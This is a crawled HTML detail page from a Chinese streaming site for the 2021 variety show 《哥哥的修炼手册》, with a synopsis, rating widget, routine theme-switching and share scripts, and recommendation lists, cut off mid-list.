

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.syhbwh.com/detail/103758.html
body_size: 16091
content:
<!DOCTYPE html><html><head><title>哥哥的修炼手册_更新至20210527期_高清综艺免费在线观看 - 星辰影院</title><meta name="keywords" content="哥哥的修炼手册,哥哥的修炼手册免费观看,综艺"/><meta name="description" content="星辰影院高清大陆综艺节目《哥哥的修炼手册》于2021年上映首播，星辰影视提供未删减综艺《哥哥的修炼手册》完整版免费在线观看。本节目是兄妹成长观察陪伴综艺《我的小尾巴》的衍生节目，旨在通过榜单这种女性受众熟知的形式，盘点哥哥的各项带妹技能，还原照顾妹妹生活的方方面面；不仅能够集中展现肉眼可见的哥哥力，也能为新手父母/新手哥哥提供范本，形成带..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.syhbwh.com","wapurl":"www.syhbwh.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220519-1/22ed8774084a6db70c4c3ca178f47b34.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220519-1/22ed8774084a6db70c4c3ca178f47b34.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/171.html">电影</a></li><li><a href="/item/172.html">电视剧</a></li><li><a href="/item/174.html">动漫</a></li><li class="active"><a href="/item/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">哥哥的修炼手册 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/item/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%BB%A5%E5%B9%B4%E4%B8%BA%E5%8D%95%E4%BD%8D%E7%9A%84%E6%81%8B%E7%88%B1.html" rel="nofollow"><span class="hot_name">以年为单位的恋爱</span></a></li><li><a href="/search/wd/%E5%80%9A%E5%A4%A9%E5%B1%A0%E9%BE%99%E8%AE%B0%E4%B9%8B%E4%B9%9D%E9%98%B3%E7%A5%9E%E5%8A%9F.html" rel="nofollow"><span class="hot_name">倚天屠龙记之九阳神功</span></a></li><li><a href="/search/wd/%E9%87%8D%E8%A3%85%E6%88%98%E8%AD%A6.html" rel="nofollow"><span class="hot_name">重装战警</span></a></li><li><a href="/search/wd/%E5%96%9C%E7%BE%8A%E7%BE%8A%E4%B8%8E%E7%81%B0%E5%A4%AA%E7%8B%BC%E4%B9%8B%E7%AD%90%E5%87%BA%E6%9C%AA%E6%9D%A5.html" rel="nofollow"><span class="hot_name">喜羊羊与灰太狼之筐出未来</span></a></li><li><a href="/search/wd/007%E6%97%A0%E6%9A%87%E8%B5%B4%E6%AD%BB.html" rel="nofollow"><span class="hot_name">007无暇赴死</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/79d924e0b745df9399303345175c47a1.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/103758-1-1.html" data-original="https://pic.monidai.com/img/79d924e0b745df9399303345175c47a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至20210527期</span><span class="pic_vod text_right"><img src="https://www.syhbwh.com/img.php?url=https://pic.monidai.com/img/79d924e0b745df9399303345175c47a1.jpg" alt="哥哥的修炼手册" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">哥哥的修炼手册</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：gegedexiulianshouce</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至20210527期</span> - 免费在线观看</li><li class="data"><span>导演：</span>内详</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2022-04-28</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/103758-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《哥哥的修炼手册》https://www.syhbwh.com/detail/103758.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '哥哥的修炼手册',bdPic : 'https://pic.monidai.com/img/79d924e0b745df9399303345175c47a1.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院大陆综艺《哥哥的修炼手册》是一部由内详导演执导，众多演员精彩演绎的大陆综艺，手机免费观看高清未删减完整版综艺节目来上星辰影视就够了，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>本节目是兄妹成长观察陪伴综艺《我的小尾巴》的衍生节目，旨在通过榜单这种女性受众熟知的形式，盘点哥哥的各项带妹技能，还原照顾妹妹生活的方方面面；不仅能够集中展现肉眼可见的哥哥力，也能为新手父母/新手哥哥提供范本，形成带妹宝典。节目将围绕六组风格各异的哥哥和他们的萌娃妹妹展开，通过兄妹吃穿住行、饮食起居的真实记录，还原天然关系兄妹的多元相处模式，探索兄妹相处过程中的相互陪伴和各自成长。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【迅雷下载】【优酷视频】【星辰电影院】【天堂影视】【星辰影院】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="103758" data-score="3"><span class="label">给【<strong>哥哥的修炼手册</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/216585.html" title="国医少年志" data-original="https://kuaichezyimg.com/upload/vod/20241020-1/89e207d70ef2ad77535e86b1e4ef166e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20241220</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/216585.html" title="国医少年志">国医少年志</a></p><p class="vodlist_sub">全国首档中医文化明星体验真人秀，由徐璐、夏之光、王勉、敖子逸、王艺瑾作为节目嘉宾。娱乐圈五子拜师当代名医，一路研学旅行开启养生自救局，直</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/216634.html" title="锋味2024" data-original="https://kuaichezyimg.com/upload/vod/20241021-1/ec79f01cd135b93b6349571a37c3ce18.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20241101</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/216634.html" title="锋味2024">锋味2024</a></p><p class="vodlist_sub">《锋味》是2018年浙江卫视推出的大型生活类户外美食节目。本节目是《十二道锋味》的全新改版以及升级。本季《锋味》打造出独特的“锋味厨房”</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/216667.html" title="食在囧途2024" data-original="https://kuaichezyimg.com/upload/vod/20241022-1/c7f3c3d3217e1cd8103dc08ff4aec78b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20241101</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/216667.html" title="食在囧途2024">食在囧途2024</a></p><p class="vodlist_sub">该节目以徐峥为核心，以美食为主线索，由固定嘉宾每期邀请具有话题性的国内外明星与奇葩素人参与，通过棚内“囧”餐厅脱口秀与棚外真人秀的形式，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/223495.html" title="进步班" data-original="https://kuaichezyimg.com/upload/vod/20250218-1/13b05026b26aea2c844688e0ce22cb48.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20250624</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/223495.html" title="进步班">进步班</a></p><p class="vodlist_sub">《进步班》是一档通过传统文化探究演员表演艺术的“演员训练纪实真人秀”。节目邀请演艺界资深前辈李诚儒作为班主任，以中国国粹——京剧为基石，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/217173.html" title="闪光的创始人 第二季" data-original="https://kuaichezyimg.com/upload/vod/20241101-1/3def1439f5f74a9ab0f0c8d4cc267b1e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20250116</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/217173.html" title="闪光的创始人 第二季">闪光的创始人 第二季</a></p><p class="vodlist_sub">《闪光的创始人 第二季》讲述60位创始人职场和商场奋斗的精彩故事，并邀请了50位知名企业家与投资人担任“闪光导师团”，带来丰富的资金、资</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/217646.html" title="密室大逃脱IP对撞季2024" data-original="https://kuaichezyimg.com/upload/vod/20241107-1/9634c4b7d78d239ed7917ed4571e7b65.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20241121</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/217646.html" title="密室大逃脱IP对撞季2024">密室大逃脱IP对撞季2024</a></p><p class="vodlist_sub">简介：《密室大逃脱 IP对撞季2024》是一档衍生于《密室大逃脱 第六季》的益智类实景解密互动综艺，节目邀请两大IP玩家，以全新视角体验</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/217904.html" title="女子推理社第二季" data-original="https://kuaichezyimg.com/upload/vod/20241112-1/3c8f99d0975aa66587eba2ebbced15a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20241112</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/217904.html" title="女子推理社第二季">女子推理社第二季</a></p><p class="vodlist_sub">《好好好推理社的聚会》以推理社成员的团建派对欢快重聚为主题，姐妹们协力合作完成一系列欢乐挑战，展现出团队默契及超强推理能力</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/217905.html" title="开心半小时" data-original="https://kuaichezyimg.com/upload/vod/20241112-1/763949b4c1495357d4d73afe67e588d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第161集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/217905.html" title="开心半小时">开心半小时</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;大陆综艺</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/240229.html" title="快乐老友·有风季" data-original="https://kuaichezyimg.com/upload/vod/20251216-1/3a870b4d0bef770d4bb1e680614e02dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260119</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240229.html" title="快乐老友·有风季">快乐老友·有风季</a></p><p class="vodlist_sub">快乐老友记3.0版本-老北北们的假期开始了!本季就业厚米团将共建一个独一无二的「奇趣厚米之家」，并完成一场内心问往的心灵奇旅，节目将根据</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/239758.html" title="有你的恋歌第二季" data-original="https://kuaichezyimg.com/upload/vod/20251208-1/40baa5be912ffe549b00fa3a74596400.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260119上</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/239758.html" title="有你的恋歌第二季">有你的恋歌第二季</a></p><p class="vodlist_sub">《有你的恋歌·第二季》，是一档音乐社交恋爱综艺，希望能邀请到一些具有音乐属性的（有音乐创作能力、会乐器、会唱歌、喜爱音乐等）嘉宾，共同入</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/239281.html" title="好友好有爱第三季" data-original="https://kuaichezyimg.com/upload/vod/20251201-1/2ac43ed6de893654a6413d6f88a852e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260119</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/239281.html" title="好友好有爱第三季">好友好有爱第三季</a></p><p class="vodlist_sub">节目以异性好友共同参与为核心模式，嘉宾通过组队完成特定任务、互动交流等方式，从朋友关系逐步向恋人方向探索。录制过程中设置隐藏规则与阶段性</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/68243.html" title="笑动剧场" data-original="https://bdzyimg1.com/upload/vod/20220226-1/c0b5a1553177d3f952cb116d0aeddb39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260118</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/68243.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">《笑动剧场》是北京电视台文艺节目中心唯一一档日播的“语言类”栏目。“强力推出”第一时段，独创“幽默评书”打造北京风格，“坚守稳固”第二时</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/240964.html" title="名侦探学院第九季" data-original="https://kuaichezyimg.com/upload/vod/20251228-1/c68002e4403c86fa57bc6a8f82d6ea11.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260118上</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240964.html" title="名侦探学院第九季">名侦探学院第九季</a></p><p class="vodlist_sub">名侦探学院九创新益智互动节目。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/236151.html" title="声鸣远扬" data-original="https://kuaichezyimg.com/upload/vod/20251011-1/ae6a5aade13e71d0290ad0a3d9073c12.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260118</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236151.html" title="声鸣远扬">声鸣远扬</a></p><p class="vodlist_sub">湖南卫视全新选秀《声鸣远扬》报名开启！</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/205730.html" title="京城美食地图" data-original="https://kuaichezyimg.com/upload/vod/20240615-1/2b36936bdd96f8a1165aec4ee9890489.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新200251122</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/205730.html" title="京城美食地图">京城美食地图</a></p><p class="vodlist_sub">《京城美食地图》节目组的美食侦探邀约行业专家和爱吃团网友，一起到餐厅探店打卡，以真诚、真实、真探究的形式，呈现火爆美食和独特口味的真相，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/240894.html" title="宇宙闪烁请注意" data-original="https://kuaichezyimg.com/upload/vod/20251227-1/017907f735d1bc090a6e8fe76817de16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260118第5期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/240894.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a></p><p class="vodlist_sub">这是一档「好友带你放肆玩」的“高能量E人局”，在旅行中一起发疯的爆笑户外游戏真人秀！节目以明星好友结伴旅行为主线，用高能抽象游戏任务打造</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/72875.html" title="第三调解室" data-original="https://bdzyimg1.com/upload/vod/20220217-1/467b44b28a4d67b19c978ed6fc493363.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新202511115</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/72875.html" title="第三调解室">第三调解室</a></p><p class="vodlist_sub">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解纠纷的电视节目。节目现场将有人民调解员、律师、心理专家</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/241897.html" title="华夏传奇" data-original="https://kuaichezyimg.com/upload/vod/20260118-1/8ee6bfa0aceb1046e5b5287507f1b8d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/241897.html" title="华夏传奇">华夏传奇</a></p><p class="vodlist_sub">影像为铜情为碳呕心熔锻史料为锋奇为刃青露乍现待剑成看华夏传奇白虹冠</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/237060.html" title="中国唱将" data-original="https://kuaichezyimg.com/upload/vod/20251024-1/a05a54d5b73950ddeea167cfe9f12d2c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260118</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237060.html" title="中国唱将">中国唱将</a></p><p class="vodlist_sub">中央广播电视总台文艺节目中心音乐人才选拔类节目《中国唱将》，首创“国家级音乐人才集训营”，全力托举，锻造新声。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/236616.html" title="现在就出发第三季" 